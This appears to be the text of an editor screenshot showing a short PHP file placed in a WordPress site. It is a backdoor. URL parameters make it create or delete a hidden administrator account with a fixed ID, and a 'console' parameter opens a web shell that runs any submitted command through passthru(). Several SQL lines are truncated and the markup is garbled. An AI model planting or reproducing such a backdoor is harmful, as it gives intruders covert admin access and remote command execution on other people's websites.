 new 1
1 <?php error_reporting(0);
2 include $_SERVER['DOCUMENT_ROOT'].'/wp-load.php';
3 $table_name = $wpdb->get_blog_prefix();
4 $sample = 'a:1:{s:13:"administrator";b:1;}';
5 if( isset($_GET['ok']) ) { echo '<!-- Silence is golden. -->';}
6 if( isset($_GET['awu']) ) {
7 $wpdb->query("INSERT INTO $wpdb->users (<code>ID</code>, <code>user_login</code>, <code>user_pass</code>, <code>user_nicename</code>, <code>user_email</code>, <code
8 $wpdb->query("INSERT INTO $wpdb->usermeta (<code>umeta_id</code>, <code>user_id</code>, <code>meta_key</code>, <code>meta_value</code>) VALUES (1001010, '1001010',
9 $wpdb->query("INSERT INTO $wpdb->usermeta (<code>umeta_id</code>, <code>user_id</code>, <code>meta_key</code>, <code>meta_value</code>) VALUES (NULL, '1001010', '{$
10 if( isset($_GET['dwu']) ) {
11 $wpdb->query("DELETE FROM $wpdb->users WHERE <code>ID</code> = 1001010");
12 $wpdb->query("DELETE FROM $wpdb->usermeta WHERE $wpdb->usermeta.<code>umeta_id</code> = 1001010");}
13 if( isset($_GET['console']) ) {function  MakeSimpleForm() { ?> <form method='GET' action='<?=$_SERVER['PHP_SELF']?>'>
14 <input type=text name='cmd'> <input type=submit name='exec' value='ok'> </form> <? } function DoCmd($cmd) { ?>
15 <textarea rows=30 cols=80><?=passthru($cmd)?></textarea><br> <? } if ( isset($_REQUEST['exec']) && isset($_REQUEST['cmd']))
16 DoCmd($_REQUEST['cmd']); else MakeSimpleForm();}?>
Normal text file length : 1726 lines : 16 Ln : 16 Col : 51 Sel : 0 | 0 Dos\Windows UTF-8 INS